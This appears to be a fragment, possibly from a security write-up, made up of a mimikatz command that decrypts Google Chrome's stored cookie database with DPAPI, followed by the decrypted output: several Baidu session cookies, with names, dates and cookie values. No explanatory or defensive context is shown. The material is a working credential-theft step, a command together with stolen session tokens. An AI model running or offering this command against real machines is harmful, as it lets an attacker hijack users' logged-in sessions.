 mimikatz # dpapi::chrome /in:"%localappdata%\Google\Chrome\User Data\Default\Coo
kies" /unprotect
Host : .baidu.com ( / )
Name : BAIDUID
Dates : 2019/12/4 11:42:51 -> 2020/12/3 11:42:51
* using CryptUnprotectData API
Cookie: 0D82DF8E7D03A3E5B505CB34C2756327:FG=1
Host : .baidu.com ( / )
Name : BDORZ
Dates : 2019/12/4 11:42:52 -> 2019/12/5 11:42:56
* using CryptUnprotectData API
Cookie: B490B5EBF6F3CD402E515D22BCDA1598
Host : .baidu.com ( / )
Name : BDRCVFR[QxxZVyx49rf]
Dates : 2019/12/4 11:42:55
* using CryptUnprotectData API
Cookie: I67x6TjHwwYf0
Host : .baidu.com ( / )
Name : BDUSS
Dates : 2019/12/4 11:44:35 -> 2028/2/20 11:44:35
* using CryptUnprotectData API